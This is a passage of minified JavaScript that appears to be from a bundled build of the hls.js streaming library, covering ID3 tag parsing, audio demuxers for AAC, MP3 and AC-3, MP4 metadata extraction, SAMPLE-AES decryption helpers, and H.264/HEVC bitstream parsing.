Array(v-1);b<v;b++)x[b-1]=arguments[b];g[y].fn.apply(g[y].context,x)}}return!0},a.prototype.on=function(l,u,f){return n(this,l,u,f,!1)},a.prototype.once=function(l,u,f){return n(this,l,u,f,!0)},a.prototype.removeListener=function(l,u,f,d){var h=t?t+l:l;if(!this._events[h])return this;if(!u)return o(this,h),this;var p=this._events[h];if(p.fn)p.fn===u&&(!d||p.once)&&(!f||p.context===f)&&o(this,h);else{for(var m=0,g=[],v=p.length;m<v;m++)(p[m].fn!==u||d&&!p[m].once||f&&p[m].context!==f)&&g.push(p[m]);g.length?this._events[h]=g.length===1?g[0]:g:o(this,h)}return this},a.prototype.removeAllListeners=function(l){var u;return l?(u=t?t+l:l,this._events[u]&&o(this,u)):(this._events=new s,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=t,a.EventEmitter=a,r.exports=a}(Cc)),Cc.exports}var I2=R2(),Qf=iD(I2);const In="1.6.9",ki={};function D2(){return typeof __HLS_WORKER_BUNDLE__=="function"}function L2(){const r=ki[In];if(r)return r.clientCount++,r;const e=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(".concat(__HLS_WORKER_BUNDLE__.toString(),")(true);")],{type:"text/javascript"}),t=self.URL.createObjectURL(e),i={worker:new self.Worker(t),objectURL:t,clientCount:1};return ki[In]=i,i}function k2(r){const e=ki[r];if(e)return e.clientCount++,e;const t=new self.URL(r,self.location.href).href,i={worker:new self.Worker(t),scriptURL:t,clientCount:1};return ki[r]=i,i}function P2(r){const e=ki[r||In];if(e&&e.clientCount--===1){const{worker:s,objectURL:i}=e;delete ki[r||In],i&&self.URL.revokeObjectURL(i),s.terminate()}}function ey(r,e){return e+10<=r.length&&r[e]===51&&r[e+1]===68&&r[e+2]===73&&r[e+3]<255&&r[e+4]<255&&r[e+6]<128&&r[e+7]<128&&r[e+8]<128&&r[e+9]<128}function Zf(r,e){return e+10<=r.length&&r[e]===73&&r[e+1]===68&&r[e+2]===51&&r[e+3]<255&&r[e+4]<255&&r[e+6]<128&&r[e+7]<128&&r[e+8]<128&&r[e+9]<128}function Ml(r,e){let t=0;return t=(r[e]&127)<<21,t|=(r[e+1]&127)<<14,t|=(r[e+2]&127)<<7,t|=r[e+3]&127,t}function Dn(r,e){const t=e;let s=0;for(;Zf(r,e);){s+=10;const i=Ml(r,e+6);s+=i,ey(r,e+10)&&(s+=10),e+=s}if(s>0)return r.subarray(t,t+s)}function F2(r,e,t,s){const i=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],n=e[t+2],o=n>>2&15;if(o>12){const h=new Error("invalid ADTS sampling index:".concat(o));r.emit(w.ERROR,w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_PARSING_ERROR,fatal:!0,error:h,reason:h.message});return}const a=(n>>6&3)+1,c=e[t+3]>>6&3|(n&1)<<2,l="mp4a.40."+a,u=i[o];let f=o;(a===5||a===29)&&(f-=3);const d=[a<<3|(f&14)>>1,(f&1)<<7|c<<3];return $e.log("manifest codec:".concat(s,", parsed codec:").concat(l,", channels:").concat(c,", rate:").concat(u," (ADTS object type:").concat(a," sampling index:").concat(o,")")),{config:d,samplerate:u,channelCount:c,codec:l,parsedCodec:l,manifestCodec:s}}function ty(r,e){return r[e]===255&&(r[e+1]&246)===240}function ry(r,e){return r[e+1]&1?7:9}function Jf(r,e){return(r[e+3]&3)<<11|r[e+4]<<3|(r[e+5]&224)>>>5}function B2(r,e){return e+5<r.length}function rl(r,e){return e+1<r.length&&ty(r,e)}function O2(r,e){return B2(r,e)&&ty(r,e)&&Jf(r,e)<=r.length-e}function M2(r,e){if(rl(r,e)){const t=ry(r,e);if(e+t>=r.length)return!1;const s=Jf(r,e);if(s<=t)return!1;const i=e+s;return i===r.length||rl(r,i)}return!1}function sy(r,e,t,s,i){if(!r.samplerate){const n=F2(e,t,s,i);if(!n)return;He(r,n)}}function iy(r){return 1024*9e4/r}function N2(r,e){const t=ry(r,e);if(e+t<=r.length){const s=Jf(r,e)-t;if(s>0)return{headerLength:t,frameLength:s}}}function ny(r,e,t,s,i){const n=iy(r.samplerate),o=s+i*n,a=N2(e,t);let c;if(a){const{frameLength:f,headerLength:d}=a,h=d+f,p=Math.max(0,t+h-e.length);p?(c=new Uint8Array(h-d),c.set(e.subarray(t+d,e.length),0)):c=e.subarray(t+d,t+h);const m={unit:c,pts:o};return p||r.samples.push(m),{sample:m,length:h,missing:p}}const l=e.length-t;return c=new Uint8Array(l),c.set(e.subarray(t,e.length),0),{sample:{unit:c,pts:o},length:l,missing:-1}}function $2(r,e){return Zf(r,e)&&Ml(r,e+6)+10<=r.length-e}function U2(r){return r instanceof ArrayBuffer?r:r.byteOffset==0&&r.byteLength==r.buffer.byteLength?r.buffer:new Uint8Array(r).buffer}function _c(r,e=0,t=1/0){return H2(r,e,t,Uint8Array)}function H2(r,e,t,s){const i=j2(r);let n=1;"BYTES_PER_ELEMENT"in s&&(n=s.BYTES_PER_ELEMENT);const o=V2(r)?r.byteOffset:0,a=(o+r.byteLength)/n,c=(o+e)/n,l=Math.floor(Math.max(0,Math.min(c,a))),u=Math.floor(Math.min(l+Math.max(t,0),a));return new s(i,l,u-l)}function j2(r){return r instanceof ArrayBuffer?r:r.buffer}function V2(r){return r&&r.buffer instanceof ArrayBuffer&&r.byteLength!==void 0&&r.byteOffset!==void 0}function G2(r){const e={key:r.type,description:"",data:"",mimeType:null,pictureType:null},t=3;if(r.size<2)return;if(r.data[0]!==t){console.log("Ignore frame with unrecognized character encoding");return}const s=r.data.subarray(1).indexOf(0);if(s===-1)return;const i=Yt(_c(r.data,1,s)),n=r.data[2+s],o=r.data.subarray(3+s).indexOf(0);if(o===-1)return;const a=Yt(_c(r.data,3+s,o));let c;return i==="-->"?c=Yt(_c(r.data,4+s+o)):c=U2(r.data.subarray(4+s+o)),e.mimeType=i,e.pictureType=n,e.description=a,e.data=c,e}function K2(r){if(r.size<2)return;const e=Yt(r.data,!0),t=new Uint8Array(r.data.subarray(e.length+1));return{key:r.type,info:e,data:t.buffer}}function z2(r){if(r.size<2)return;if(r.type==="TXXX"){let t=1;const s=Yt(r.data.subarray(t),!0);t+=s.length+1;const i=Yt(r.data.subarray(t));return{key:r.type,info:s,data:i}}const e=Yt(r.data.subarray(1));return{key:r.type,info:"",data:e}}function q2(r){if(r.type==="WXXX"){if(r.size<2)return;let t=1;const s=Yt(r.data.subarray(t),!0);t+=s.length+1;const i=Yt(r.data.subarray(t));return{key:r.type,info:s,data:i}}const e=Yt(r.data);return{key:r.type,info:"",data:e}}function W2(r){return r.type==="PRIV"?K2(r):r.type[0]==="W"?q2(r):r.type==="APIC"?G2(r):z2(r)}function Y2(r){const e=String.fromCharCode(r[0],r[1],r[2],r[3]),t=Ml(r,4),s=10;return{type:e,size:t,data:r.subarray(s,s+t)}}const Eo=10,X2=10;function oy(r){let e=0;const t=[];for(;Zf(r,e);){const s=Ml(r,e+6);r[e+5]>>6&1&&(e+=Eo),e+=Eo;const i=e+s;for(;e+X2<i;){const n=Y2(r.subarray(e)),o=W2(n);o&&t.push(o),e+=n.size+Eo}ey(r,e)&&(e+=Eo)}return t}function ay(r){return r&&r.key==="PRIV"&&r.info==="com.apple.streaming.transportStreamTimestamp"}function Q2(r){if(r.data.byteLength===8){const e=new Uint8Array(r.data),t=e[3]&1;let s=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return s/=45,t&&(s+=4772185884e-2),Math.round(s)}}function ed(r){const e=oy(r);for(let t=0;t<e.length;t++){const s=e[t];if(ay(s))return Q2(s)}}let Kt=function(r){return r.audioId3="org.id3",r.dateRange="com.apple.quicktime.HLS",r.emsg="https://aomedia.org/emsg/ID3",r.misbklv="urn:misb:KLV:bin:1910.1",r}({});function Ar(r="",e=9e4){return{type:r,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}class td{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,s,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,s){}demux(e,t){this.cachedData&&(e=ar(this.cachedData,e),this.cachedData=null);let s=Dn(e,0),i=s?s.length:0,n;const o=this._audioTrack,a=this._id3Track,c=s?ed(s):void 0,l=e.length;for((this.basePTS===null||this.frameIndex===0&&de(c))&&(this.basePTS=Z2(c,t,this.initPTS),this.lastPTS=this.basePTS),this.lastPTS===null&&(this.lastPTS=this.basePTS),s&&s.length>0&&a.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:Kt.audioId3,duration:Number.POSITIVE_INFINITY});i<l;){if(this.canParse(e,i)){const u=this.appendFrame(o,e,i);u?(this.frameIndex++,this.lastPTS=u.sample.pts,i+=u.length,n=i):i=l}else $2(e,i)?(s=Dn(e,i),a.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:Kt.audioId3,duration:Number.POSITIVE_INFINITY}),i+=s.length,n=i):i++;if(i===l&&n!==l){const u=e.slice(n);this.cachedData?this.cachedData=ar(this.cachedData,u):this.cachedData=u}}return{audioTrack:o,videoTrack:Ar(),id3Track:a,textTrack:Ar()}}demuxSampleAes(e,t,s){return Promise.reject(new Error("[".concat(this,"] This demuxer does not support Sample-AES decryption")))}flush(e){const t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:Ar(),id3Track:this._id3Track,textTrack:Ar()}}destroy(){this.cachedData=null,this._audioTrack=this._id3Track=void 0}}const Z2=(r,e,t)=>{if(de(r))return r*90;const s=t?t.baseTime*9e4/t.timescale:0;return e*9e4+s};let bo=null;const J2=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],eL=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],tL=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],rL=[0,1,1,4];function ly(r,e,t,s,i){if(t+24>e.length)return;const n=cy(e,t);if(n&&t+n.frameLength<=e.length){const o=n.samplesPerFrame*9e4/n.sampleRate,a=s+i*o,c={unit:e.subarray(t,t+n.frameLength),pts:a,dts:a};return r.config=[],r.channelCount=n.channelCount,r.samplerate=n.sampleRate,r.samples.push(c),{sample:c,length:n.frameLength,missing:0}}}function cy(r,e){const t=r[e+1]>>3&3,s=r[e+1]>>1&3,i=r[e+2]>>4&15,n=r[e+2]>>2&3;if(t!==1&&i!==0&&i!==15&&n!==3){const o=r[e+2]>>1&1,a=r[e+3]>>6,c=t===3?3-s:s===3?3:4,l=J2[c*14+i-1]*1e3,f=eL[(t===3?0:t===2?1:2)*3+n],d=a===3?1:2,h=tL[t][s],p=rL[s],m=h*8*p,g=Math.floor(h*l/f+o)*p;if(bo===null){const y=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);bo=y?parseInt(y[1]):0}return!!bo&&bo<=87&&s===2&&l>=224e3&&a===0&&(r[e+3]=r[e+3]|128),{sampleRate:f,channelCount:d,frameLength:g,samplesPerFrame:m}}}function rd(r,e){return r[e]===255&&(r[e+1]&224)===224&&(r[e+1]&6)!==0}function uy(r,e){return e+1<r.length&&rd(r,e)}function sL(r,e){return rd(r,e)&&4<=r.length-e}function fy(r,e){if(e+1<r.length&&rd(r,e)){const s=cy(r,e);let i=4;s!=null&&s.frameLength&&(i=s.frameLength);const n=e+i;return n===r.length||uy(r,n)}return!1}class iL extends td{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e,t){if(!e)return!1;const s=Dn(e,0);let i=(s==null?void 0:s.length)||0;if(fy(e,i))return!1;for(let n=e.length;i<n;i++)if(M2(e,i))return t.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return O2(e,t)}appendFrame(e,t,s){sy(e,this.observer,t,s,e.manifestCodec);const i=ny(e,t,s,this.basePTS,this.frameIndex);if(i&&i.missing===0)return i}}const dy=(r,e)=>{let t=0,s=5;e+=s;const i=new Uint32Array(1),n=new Uint32Array(1),o=new Uint8Array(1);for(;s>0;){o[0]=r[e];const a=Math.min(s,8),c=8-a;n[0]=4278190080>>>24+c<<c,i[0]=(o[0]&n[0])>>c,t=t?t<<a|i[0]:i[0],e+=1,s-=a}return t};class nL extends td{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,s){const i=hy(e,t,s,this.basePTS,this.frameIndex);if(i!==-1)return{sample:e.samples[e.samples.length-1],length:i,missing:0}}static probe(e){if(!e)return!1;const t=Dn(e,0);if(!t)return!1;const s=t.length;return e[s]===11&&e[s+1]===119&&ed(t)!==void 0&&dy(e,s)<16}}function hy(r,e,t,s,i){if(t+8>e.length||e[t]!==11||e[t+1]!==119)return-1;const n=e[t+4]>>6;if(n>=3)return-1;const a=[48e3,44100,32e3][n],c=e[t+4]&63,u=[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][c*3+n]*2;if(t+u>e.length)return-1;const f=e[t+6]>>5;let d=0;f===2?d+=2:(f&1&&f!==1&&(d+=2),f&4&&(d+=2));const h=(e[t+6]<<8|e[t+7])>>12-d&1,m=[2,1,2,3,3,4,4,5][f]+h,g=e[t+5]>>3,v=e[t+5]&7,x=new Uint8Array([n<<6|g<<1|v>>2,(v&3)<<6|f<<3|h<<2|c>>4,c<<4&224]),y=1536/a*9e4,E=s+i*y,b=e.subarray(t,t+u);return r.config=x,r.channelCount=m,r.samplerate=a,r.samples.push({unit:b,pts:E}),u}class oL extends td{resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;const t=Dn(e,0);let s=(t==null?void 0:t.length)||0;if(t&&e[s]===11&&e[s+1]===119&&ed(t)!==void 0&&dy(e,s)<=16)return!1;for(let i=e.length;s<i;s++)if(fy(e,s))return $e.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return sL(e,t)}appendFrame(e,t,s){if(this.basePTS!==null)return ly(e,t,s,this.basePTS,this.frameIndex)}}const aL=/\/emsg[-/]ID3/i;class lL{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,s,i){const n=this.videoTrack=Ar("video",1),o=this.audioTrack=Ar("audio",1),a=this.txtTrack=Ar("text",1);if(this.id3Track=Ar("id3",1),this.timeOffset=0,!(e!=null&&e.byteLength))return;const c=Ix(e);if(c.video){const{id:l,timescale:u,codec:f,supplemental:d}=c.video;n.id=l,n.timescale=a.timescale=u,n.codec=f,n.supplemental=d}if(c.audio){const{id:l,timescale:u,codec:f}=c.audio;o.id=l,o.timescale=u,o.codec=f}a.id=Cx.text,n.sampleDuration=0,n.duration=o.duration=i}resetContiguity(){this.remainderData=null}static probe(e){return cD(e)}demux(e,t){this.timeOffset=t;let s=e;const i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(s=ar(this.remainderData,e));const a=gD(s);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=s;const o=this.extractID3Track(i,t);return n.samples=np(t,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:o,textTrack:this.txtTrack}}flush(){const e=this.timeOffset,t=this.videoTrack,s=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;const i=this.extractID3Track(t,this.timeOffset);return s.samples=np(e,t),{videoTrack:t,audioTrack:Ar(),id3Track:i,textTrack:Ar()}}extractID3Track(e,t){const s=this.id3Track;if(e.samples.length){const i=De(e.samples,["emsg"]);i&&i.forEach(n=>{const o=vD(n);if(aL.test(o.schemeIdUri)){const a=$p(o,t);let c=o.eventDuration===4294967295?Number.POSITIVE_INFINITY:o.eventDuration/o.timeScale;c<=.001&&(c=Number.POSITIVE_INFINITY);const l=o.payload;s.samples.push({data:l,len:l.byteLength,dts:a,pts:a,type:Kt.emsg,duration:c})}else if(this.config.enableEmsgKLVMetadata&&o.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){const a=$p(o,t);s.samples.push({data:o.payload,len:o.payload.byteLength,dts:a,pts:a,type:Kt.misbklv,duration:Number.POSITIVE_INFINITY})}})}return s}demuxSampleAes(e,t,s){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0}}function $p(r,e){return de(r.presentationTime)?r.presentationTime/r.timeScale:e+r.presentationTimeDelta/r.timeScale}class cL{constructor(e,t,s){this.keyData=void 0,this.decrypter=void 0,this.keyData=s,this.decrypter=new zf(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,ys.cbc)}decryptAacSample(e,t,s){const i=e[t].unit;if(i.length<=16)return;const n=i.subarray(16,i.length-i.length%16),o=n.buffer.slice(n.byteOffset,n.byteOffset+n.length);this.decryptBuffer(o).then(a=>{const c=new Uint8Array(a);i.set(c,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,s)})}decryptAacSamples(e,t,s){for(;;t++){if(t>=e.length){s();return}if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,s),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){const t=Math.floor((e.length-48)/160)*16+16,s=new Int8Array(t);let i=0;for(let n=32;n<e.length-16;n+=160,i+=16)s.set(e.subarray(n,n+16),i);return s}getAvcDecryptedUnit(e,t){const s=new Uint8Array(t);let i=0;for(let n=32;n<e.length-16;n+=160,i+=16)e.set(s.subarray(i,i+16),n);return e}decryptAvcSample(e,t,s,i,n){const o=Lx(n.data),a=this.getAvcEncryptedData(o);this.decryptBuffer(a.buffer).then(c=>{n.data=this.getAvcDecryptedUnit(o,c),this.decrypter.isSync()||this.decryptAvcSamples(e,t,s+1,i)})}decryptAvcSamples(e,t,s,i){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,s=0){if(t>=e.length){i();return}const n=e[t].units;for(;!(s>=n.length);s++){const o=n[s];if(!(o.data.length<=48||o.type!==1&&o.type!==5)&&(this.decryptAvcSample(e,t,s,i,o),!this.decrypter.isSync()))return}}}}class py{constructor(){this.VideoSample=null}createVideoSample(e,t,s){return{key:e,frame:!1,pts:t,dts:s,units:[],length:0}}getLastNalUnit(e){var t;let s=this.VideoSample,i;if((!s||s.units.length===0)&&(s=e[e.length-1]),(t=s)!=null&&t.units){const n=s.units;i=n[n.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(e.pts===void 0){const s=t.samples,i=s.length;if(i){const n=s[i-1];e.pts=n.pts,e.dts=n.dts}else{t.dropped++;return}}t.samples.push(e)}}parseNALu(e,t,s){const i=t.byteLength;let n=e.naluState||0;const o=n,a=[];let c=0,l,u,f,d=-1,h=0;for(n===-1&&(d=0,h=this.getNALuType(t,0),n=0,c=1);c<i;){if(l=t[c++],!n){n=l?0:1;continue}if(n===1){n=l?0:2;continue}if(!l)n=3;else if(l===1){if(u=c-n-1,d>=0){const p={data:t.subarray(d,u),type:h};a.push(p)}else{const p=this.getLastNalUnit(e.samples);p&&(o&&c<=4-o&&p.state&&(p.data=p.data.subarray(0,p.data.byteLength-o)),u>0&&(p.data=ar(p.data,t.subarray(0,u)),p.state=0))}c<i?(f=this.getNALuType(t,c),d=c,h=f,n=0):n=-1}else n=0}if(d>=0&&n>=0){const p={data:t.subarray(d,i),type:h,state:n};a.push(p)}if(a.length===0){const p=this.getLastNalUnit(e.samples);p&&(p.data=ar(p.data,t))}return e.naluState=n,a}}class hn{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){const e=this.data,t=this.bytesAvailable,s=e.byteLength-t,i=new Uint8Array(4),n=Math.min(4,t);if(n===0)throw new Error("no bytes available");i.set(e.subarray(s,s+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=n*8,this.bytesAvailable-=n}skipBits(e){let t;e=Math.min(e,this.bytesAvailable*8+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}readBits(e){let t=Math.min(this.bitsAvailable,e);const s=this.word>>>32-t;if(e>32&&$e.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw new Error("no bits available");return t=e-t,t>0&&this.bitsAvailable?s<<t|this.readBits(t):s}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if((this.word&2147483648>>>e)!==0)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){const e=this.skipLZ();return this.readBits(e+1)-1}readEG(){const e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return this.readBits(1)===1}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}}class uL extends py{parsePES(e,t,s,i){const n=this.parseNALu(e,s.data,i);let o=this.VideoSample,a,c=!1;s.data=null,o&&n.length&&!e.audFound&&(this.pushAccessUnit(o,e),o=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),n.forEach(l=>{var u,f;switch(l.type){case 1:{let m=!1;a=!0;const g=l.data;if(c&&g.length>4){const v=this.readSliceType(g);(v===2||v===4||v===7||v===9)&&(m=!0)}if(m){var d;(d=o)!=null&&d.frame&&!o.key&&(this.pushAccessUnit(o,e),o=this.VideoSample=null)}o||(o=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),o.frame=!0,o.key=m;break}case 5:a=!0,(u=o)!=null&&u.frame&&!o.key&&(this.pushAccessUnit(o,e),o=this.VideoSample=null),o||(o=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),o.key=!0,o.frame=!0;break;case 6:{a=!0,jf(l.data,1,s.pts,t.samples);break}case 7:{var h,p;a=!0,c=!0;const m=l.data,g=this.readSPS(m);if(!e.sps||e.width!==g.width||e.height!==g.height||((h=e.pixelRatio)==null?void 0:h[0])!==g.pixelRatio[0]||((p=e.pixelRatio)==null?void 0:p[1])!==g.pixelRatio[1]){e.width=g.width,e.height=g.height,e.pixelRatio=g.pixelRatio,e.sps=[m];const v=m.subarray(1,4);let x="avc1.";for(let y=0;y<3;y++){let E=v[y].toString(16);E.length<2&&(E="0"+E),x+=E}e.codec=x}break}case 8:a=!0,e.pps=[l.data];break;case 9:a=!0,e.audFound=!0,(f=o)!=null&&f.frame&&(this.pushAccessUnit(o,e),o=null),o||(o=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts));break;case 12:a=!0;break;default:a=!1;break}o&&a&&o.units.push(l)}),i&&o&&(this.pushAccessUnit(o,e),this.VideoSample=null)}getNALuType(e,t){return e[t]&31}readSliceType(e){const t=new hn(e);return t.readUByte(),t.readUEG(),t.readUEG()}skipScalingList(e,t){let s=8,i=8,n;for(let o=0;o<e;o++)i!==0&&(n=t.readEG(),i=(s+n+256)%256),s=i===0?s:i}readSPS(e){const t=new hn(e);let s=0,i=0,n=0,o=0,a,c,l;const u=t.readUByte.bind(t),f=t.readBits.bind(t),d=t.readUEG.bind(t),h=t.readBoolean.bind(t),p=t.skipBits.bind(t),m=t.skipEG.bind(t),g=t.skipUEG.bind(t),v=this.skipScalingList.bind(this);u();const x=u();if(f(5),p(3),u(),g(),x===100||x===110||x===122||x===244||x===44||x===83||x===86||x===118||x===128){const C=d();if(C===3&&p(1),g(),g(),p(1),h())for(c=C!==3?8:12,l=0;l<c;l++)h()&&(l<6?v(16,t):v(64,t))}g();const y=d();if(y===0)d();else if(y===1)for(p(1),m(),m(),a=d(),l=0;l<a;l++)m();g(),p(1);const E=d(),b=d(),S=f(1);S===0&&p(1),p(1),h()&&(s=d(),i=d(),n=d(),o=d());let A=[1,1];if(h()&&h())switch(u()){case 1:A=[1,1];break;case 2:A=[12,11];break;case 3:A=[10,11];break;case 4:A=[16,11];break;case 5:A=[40,33];break;case 6:A=[24,11];break;case 7:A=[20,11];break;case 8:A=[32,11];break;case 9:A=[80,33];break;case 10:A=[18,11];break;case 11:A=[15,11];break;case 12:A=[64,33];break;case 13:A=[160,99];break;case 14:A=[4,3];break;case 15:A=[3,2];break;case 16:A=[2,1];break;case 255:{A=[u()<<8|u(),u()<<8|u()];break}}return{width:Math.ceil((E+1)*16-s*2-i*2),height:(2-S)*(b+1)*16-(S?2:4)*(n+o),pixelRatio:A}}}class fL extends py{constructor(...e){super(...e),this.initVPS=null}parsePES(e,t,s,i){const n=this.parseNALu(e,s.data,i);let o=this.VideoSample,a,c=!1;s.data=null,o&&n.length&&!e.audFound&&(this.pushAccessUnit(o,e),o=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),n.forEach(l=>{var u,f;switch(l.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:o||(o=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),o.frame=!0,a=!0;break;case 16:case 17:case 18:case 21:if(a=!0,c){var d;(d=o)!=null&&d.frame&&!o.key&&(this.pushAccessUnit(o,e),o=this.VideoSample=null)}o||(o=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),o.key=!0,o.frame=!0;break;case 19:case 20:a=!0,(u=o)!=null&&u.frame&&!o.key&&(this.pushAccessUnit(o,e),o=this.VideoSample=null),o||(o=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),o.key=!0,o.frame=!0;break;case 39:a=!0,jf(l.data,2,s.pts,t.samples);break;case 32:a=!0,e.vps||(typeof e.params!="object"&&(e.params={}),e.params=He(e.params,this.readVPS(l.data)),this.initVPS=l.data),e.vps=[l.data];break;case 33:if(a=!0,c=!0,e.vps!==void 0&&e.vps[0]!==this.initVPS&&e.sps!==void 0&&!this.matchSPS(e.sps[0],l.data)&&(this.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){const h=this.readSPS(l.data);e.width=h.width,e.height=h.height,e.pixelRatio=h.pixelRatio,e.codec=h.codecString,e.sps=[],typeof e.params!="object"&&(e.params={});for(const p in h.params)e.params[p]=h.params[p]}this.pushParameterSet(e.sps,l.data,e.vps),o||(o=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),o.key=!0;break;case 34:if(a=!0,typeof e.params=="object"){if(!e.pps){e.pps=[];const h=this.readPPS(l.data);for(const p in h)e.params[p]=h[p]}this.pushParameterSet(e.pps,l.data,e.vps)}break;case 35:a=!0,e.audFound=!0,(f=o)!=null&&f.frame&&(this.pushAccessUnit(o,e),o=null),o||(o=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts));break;default:a=!1;break}o&&a&&o.units.push(l)}),i&&o&&(this.pushAccessUnit(o,e),this.VideoSample=null)}pushParameterSet(e,t,s){(s&&s[0]===this.initVPS||!s&&!e.length)&&e.push(t)}getNALuType(e,t){return(e[t]&126)>>>1}ebsp2rbsp(e){const t=new Uint8Array(e.byteLength);let s=0;for(let i=0;i<e.byteLength;i++)i>=2&&e[i]===3&&e[i-1]===0&&e[i-2]===0||(t[s]=e[i],s++);return new Uint8Array(t.buffer,0,s)}pushAccessUnit(e,t){super.pushAccessUnit(e,t),this.initVPS&&(this.initVPS=null)}readVPS(e){const t=new hn(e);t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6);const s=t.readBits(3),i=t.readBoolean();return{numTemporalLayers:s+1,temporalIdNested:i}}readSPS(e){const t=new hn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);const s=t.readBits(3);t.readBoolean();const 